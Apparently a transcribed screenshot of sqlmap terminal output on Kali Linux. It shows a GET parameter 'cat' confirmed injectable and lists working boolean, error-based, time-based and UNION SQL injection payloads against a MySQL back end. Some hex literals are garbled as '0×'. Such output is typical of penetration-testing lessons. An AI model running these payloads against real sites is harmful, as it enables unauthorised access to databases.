 1 2 3 4
13:07
kali@kali: ~
File Actions Edit View Help
[13:04:20] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[13:04:20] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[13:04:21] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[13:04:21] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[13:04:21] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[13:04:32] [INFO] GET parameter 'cat' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[13:04:32] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:04:32] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[13:04:33] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically exte
nding the range for current UNION query injection technique test
[13:04:36] [INFO] target URL appears to have 11 columns in query
[13:04:39] [INFO] GET parameter 'cat' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'cat' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 52 HTTP(s) requests:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 9872=9872
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0×716b786271,(SELECT (ELT(3015=3015,1))),0×71717a7871),3015)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 4810 FROM (SELECT(SLEEP(5)))fCqX)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×716b786271,0×6c4c476c494d5064464a454a4e4d546f5668544f4876726878784b42644
d704d4e5a777674746778,0×71717a7871),NULL,NULL-- -
---
do you want to exploit this SQL injection? [Y/n]
[13:04:57] [INFO] the back-end DBMS is MySQL